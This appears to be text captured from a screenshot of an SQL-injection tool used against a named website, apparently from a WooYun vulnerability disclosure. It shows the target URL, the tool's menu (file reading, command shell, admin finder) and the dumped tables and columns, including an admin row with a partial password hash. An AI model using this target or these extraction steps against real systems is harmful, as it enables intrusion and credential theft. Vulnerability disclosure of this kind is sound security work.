 Target: w.dl.cttln.com/index.php?c=default&a=content&p=1&ic_id=76&id=161
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tietong
my_admin
id
name
pass
lasttime
lastip
my_baoming
my_config
my_info
my_info_cate
id name pass
3 admin b09ff8bccd7de979...
www.wooyun.org